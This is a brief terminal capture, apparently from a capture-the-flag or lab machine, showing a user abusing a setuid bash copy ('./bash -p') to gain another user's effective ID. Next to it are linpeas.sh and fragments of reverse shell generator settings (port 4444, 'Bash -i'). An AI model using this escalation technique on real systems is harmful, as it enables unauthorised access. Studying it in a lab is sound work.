 j.brock@ubuntu:/scripts$ ls -la
total 2220
drwxrwxr-- 3 m.hack Web-Developer 4096 Oct 12 14:49 .
drwxr-xr-x 20 root root 4096 Sep 25 08:42 ..
-rwsr-sr-x 1 m.hack m.hack 1396520 Oct 12 14:52 bash
-rwxr-xr-x 1 j.brock Web-Developer 847799 Oct 11 21:21 linpeas.sh
-rw-rw-r-- 1 m.hack m.hack 663 Sep 25 08:49 main.py
drwxrwxr-x 2 m.hack m.hack 4096 Oct 12 14:49 __pycache__
-rw-r--r-- 1 j.brock Web-Developer 70 Oct 12 14:48 random.py
-rw-r--r-- 1 m.hack m.hack 838 Sep 25 08:51 second.py
-rw-r--r-- 1 m.hack m.hack 1055 Sep 25 08:52 third.py
j.brock@ubuntu:/scripts$ ./bash -p
bash-5.1$ id
uid=1001(j.brock) gid=1001(Web-Developer) euid=1003(m.hack) egid=1003(m.hack) groups=1003(m.hack),1001(Web-Developer)
bash-5.1$
Port 4444 +1
Reverse Bind MSFV
OS All
Bash -i